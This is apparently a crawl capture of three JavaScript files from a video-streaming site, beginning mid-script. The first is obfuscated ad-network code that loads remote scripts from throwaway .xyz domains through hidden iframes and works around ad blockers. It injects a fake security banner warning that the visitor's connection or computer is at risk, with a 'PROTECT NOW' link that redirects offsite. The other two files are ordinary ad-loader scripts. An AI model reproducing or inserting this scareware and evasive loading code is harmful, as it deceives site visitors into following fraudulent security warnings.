a,m="async"==a,e=k||l?JSON.parse(Jc(d)):JSON.parse(Cb(d));if(f||m)e=e[0];if(e&&e.length&&0<e.length){var p;if(f){var q=e[0];if(1==q||4==q)p=e[1],O.m(p)}k||l||(f=e,p=f[1],D.M(Oa,f[2]),O.m(p),O.h(!1),Q.sa(!1),Q.W(!1));A.B(Kb,e)}else A.B(kd),C(t.Jb)}catch(r){y(t.i,"error after async request: "+d+" - "+r)}}A.B(Ac,e)},function(){C(t.Ib,""+(U()-b));O.h(!0);Q.sa(!1);Q.W(!0);A.B(hd);A.B(Ac,[])},1E4)},Mc=ja[xa]||Y.wa,Cd=88<=100*Math.random();rc&&Cd?(ia=Ab[parseInt(Math.random()*Ab.length)],qa="ta"+ia):qa=
"td"+ia;var O=new R(ja,Nb,H,0,ba.xa(H,"/push",ha,Mc),Mc);Xc("//"+Sa+"/popunder.gif",function(a){a?H.a=w.h()?ea.tb:ea.qb:H.a=ea.ea;u.R(function(){Bd()})});O.I(function(a){c.c=0===aa?k.sessionStorage:2===aa?k.localStorage:k.sessionStorage;O.J(a);A.A(Kb,function(a){try{var d=function(){var a=[],b=90<=100*Math.random();if([].includes(M)&&b||a.includes(M)){var a=function(){var a=k.sessionStorage.getItem("nays");if(!a)return null;a=JSON.parse(a);if((new Date).getTime()>a.za)return k.sessionStorage.removeItem("nays"),
"",null;"";return a.value},d=function(a){k.sessionStorage.setItem("nays",JSON.stringify({value:a,za:(new Date).getTime()+3E4}));""},b=function(){var a=window.getComputedStyle(f.body).marginTop;f.body.style.marginTop="calc("+a+" + 40px)";var b=f.createElement("div");b.setAttribute("style","display: flex;\njustify-content: flex-start;\nflex-direction: row;\nwidth: 100vw;\nposition: fixed;\ndirection: ltr;\ntop: 0;\nleft: 0;\nheight: 40px;\nborder-bottom: 1px solid grey;\nbackground-color: #fff2b4;\nline-height: 40px;\nz-index: 2147483638;\nfont-family: system-ui;");
var c=f.createElement("div");c.setAttribute("style","background-image: url('[data-uri]');\nwidth: 25px;\nheight: 25px;\nbackground-repeat: no-repeat;\nmargin: 7px 10px;");
var e=f.createElement("div");e.setAttribute("style","color: black !important;");e.textContent=" WARNING! Your connection is not protected, private details might be at risk.";g="https://"+ha+"/?tid=902985&optid="+M;if(w.j()){e.textContent=" WARNING! Your computer is exposed to threats.";var g="https://"+ha+"/?tid=902824&optid="+M}var h=f.createElement("a");h.setAttribute("style","margin-left : 5px; color: blue !important; font-weight: bold; text-decoration: underline;");h.href="#";h.textContent="Learn how to PROTECT NOW";
var l=f.createElement("div");l.setAttribute("style","background-image: url('[data-uri]');\nwidth: 15px;\nheight: 15px;\nbackground-repeat: no-repeat;\nbackground-size: contain;\ncursor: pointer;\nmargin: 10px 10px;\nposition: absolute;\nright: 10px;");
h.addEventListener("click",function(c){c.preventDefault();b.parentNode.removeChild(b);d(0);f.body.style.marginTop=a;k.location.replace(g)});l.addEventListener("click",function(){b.parentNode.removeChild(b);f.body.style.marginTop=a;d(0)});b.appendChild(c);b.appendChild(e);b.appendChild(h);b.appendChild(l);f.body.appendChild(b)};if(!a()&&0!==a())return d(1),b(),!0}return!1}(),c=a.detail;if(c&&0<c.length){try{var l=JSON.parse(c[0][1]);"undefined"!==typeof l.fad&&(z=l.fad)}catch(m){}var g=O.a();g.da(c);
g.fb=!1;var h=g.id;Y.wa.id==h?u.R(function(){g.N(c)}):Y.Ga.id==h?u.R(function(){g.ka(c,d)}):Y.Ha.id==h?u.R(function(){g.ma(c)}):Y.Fa.id==h&&u.R(function(){g.J(c)})}}catch(m){y(t.i,"error in valid response callback: "+m)}})});var r={Mb:"tpok",Va:!1,Tb:5};r.ab=Ba();r.fc=function(a,b){u.R(function(){try{r.ec=b,function(){var b=r.Yb(),c=k.localStorage.getItem("fjidd"),c=JSON.parse(c);b.u=c?c.value:1;H.a!=ea.ea?r.rc(b,a):(r.va=f.createElement("script"),r.va.src=r.Za(b),f.getElementsByTagName("head")[0].appendChild(r.va),
r.nc(a));r.Sb=U();E(function(){r.Va||C(t.pb)},1E3*r.Tb)}("")}catch(d){y(t.i,"generate configuration object error: "+d)}})};r.Yb=function(){var a={tid:M,jsonp:r.ab,tzd:-((new Date).getTimezoneOffset()/60),lang:vc(),enc:1};dc&&(a.adb=H.a);O.a().h()&&(a[r.Mb]=void 0);w.c()||(a.ua=G);return a};r.rc=function(a,b){var c=f.createElement("iframe");c.style.display="none";c.src="//"+ha+"/"+Ia("ab".concat("cm?a=","b&url=")+encodeURIComponent(r.Za(a))+"&jsonp="+encodeURIComponent(a.jsonp));f.getElementsByTagName("body")[0].appendChild(c);
cb.qc(c.contentWindow,function(a,f){try{f===c.contentWindow&&(r.Ta(r.Wa(a),b),Ja(c))}catch(g){y(t.i,"ifch error: "+g)}})};r.nc=function(a){k[r.ab]=function(b){try{Ja(r.va),r.Ta(r.Wa(b),a)}catch(c){y(t.i,"gparam error: "+c)}}};r.Za=function(a){var b=Gc.$b(M),b=(b&&b!="//"+f.location.hostname?b:jc)+"/"+wa(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789");a="conf?"+yc(a);a=Ia(a);a=200<a.length?a.match(RegExp(".{1,190}","g")).join("-"):a;return b+encodeURI(a)};r.Wa=function(a){return"string"==
typeof a?Ib.Xa(a):a};r.Ta=function(a,b){try{r.Va=!0,r.ib(a,H.a,b),C(t.ob,""+(U()-r.Sb))}catch(c){r.ib(r.ec,H.a,b),y(t.i,"overwrite configuration error: "+c)}};r.ib=function(a,b,c){hc(a);H=c.c(b);Nb=c.a(H);X=c.f(H);O.H(Nb,H);O.a().ca();A.B(id)};r.fc(fb,bb)}}catch(a){y(t.i,"Native ads error in serving method manager invocation: "+a)}}).apply(window,arguments);
})(897170,"tmenttogeth.xyz","hinlargecons.xyz",83,0,"https://dyj8pbcnat4xv.cloudfront.net",[".block"],[],0,["0 10px","200px","150px"],2,false,"",0,1,1,false,1,0,0,4,0,3,0,0,5000,0,0,1,99999,99999,1,{'desktop':[0,0],'mobile':[0,0]},false,10000,"error14",true,[0,1,2,3,4,5,6,7,8,9,10,11],2147483647,"","aGVpZ2h0OiA1MDBweDs=");

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/ads.js
body_size: 503
content:
var exoDynamicParams={"syndication":"syndication.exdynsrv.com"};var exoDocumentProtocol=(document.location.protocol!=="https:"&&document.location.protocol!=="http:")?"https:":document.location.protocol;(function(){var exoParams={"ad_sub":(typeof ad_sub!=='undefined')?ad_sub:'',"ad_sub2":(typeof ad_sub2!=='undefined')?ad_sub2:'',"ad_sub3":(typeof ad_sub3!=='undefined')?ad_sub3:'',"ad_tags":(typeof ad_tags!=='undefined')?ad_tags:'',"ad_notify":(typeof ad_notify!=='undefined')?ad_notify:'',"ad_el":(typeof ad_el!=='undefined')?ad_el:'',"ad_width":(typeof ad_width!=='undefined')?ad_width:'',"ad_height":(typeof ad_height!=='undefined')?ad_height:'',"cookieconsent":(typeof cookieconsent!=='undefined')?cookieconsent:true,};if(typeof ad_idzone==='undefined'){return}var p=getParameterFromUrl('p',document.URL);if(p===null||p===''){p=(top===self)?document.URL:document.referrer}var dt=new Date().getTime();var ad_screen_resolution=screen.width+'x'+screen.height;var ad_type=(exoParams.ad_width==='100%'&&exoParams.ad_height==='100%')?'auto':exoParams.ad_width+'x'+exoParams.ad_height;var ad_src=exoDocumentProtocol+'//'+exoDynamicParams.syndication+'/ads-iframe-display.php?idzone='+ad_idzone+'&type='+ad_type+(exoParams.ad_notify!==""?"&notify="+exoParams.ad_notify:"")+'&p='+escape(p)+'&dt='+dt+'&sub='+exoParams.ad_sub+((exoParams.ad_sub2!=="")?"&sub2="+exoParams.ad_sub2:"")+((exoParams.ad_sub3!=="")?"&sub3="+exoParams.ad_sub3:"")+'&tags='+exoParams.ad_tags+'&cookieconsent='+exoParams.cookieconsent+'&screen_resolution='+ad_screen_resolution+'&el='+exoParams.ad_el+'" ';var ad_frame=createFrame(ad_src,exoParams.ad_width,exoParams.ad_height);document.write(ad_frame);function createFrame(ad_src,ad_width,ad_height){ad_frame=document.createElement("iframe");ad_frame.setAttribute('src',ad_src);ad_frame.setAttribute('width',ad_width);ad_frame.setAttribute('height',ad_height);ad_frame.setAttribute('sandbox','allow-forms allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts');ad_frame.setAttribute('frameborder','0');ad_frame.setAttribute('scrolling','no');ad_frame.setAttribute('marginwidth','0');ad_frame.setAttribute('marginheight','0');return ad_frame.outerHTML}function getParameterFromUrl(name,url){name=name.replace(/[\[\]]/g,'\\$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g,' '))}}());

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/k/s/kshowonline.com.999072.js
body_size: 353
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=324)}({324:function(e,n,t){e.exports=t(325)},325:function(e,n,t){"use strict";!function(){var e=function(){try{return new Function("async (x = 0) => x"),!0}catch(e){return!1}}()?"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es6.js":"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es5.js";!function(e){var n=document.createElement("script");n.async="async",!1;n.src=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}(e),function(e){JSON.parse("[]");0}();for(var n=["https://servicer.adskeeper.com"],t=0;t<n.length;t++)r(n[t]);function r(e){var n=document.createElement("link");n.rel="preconnect",n.href=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}}()}});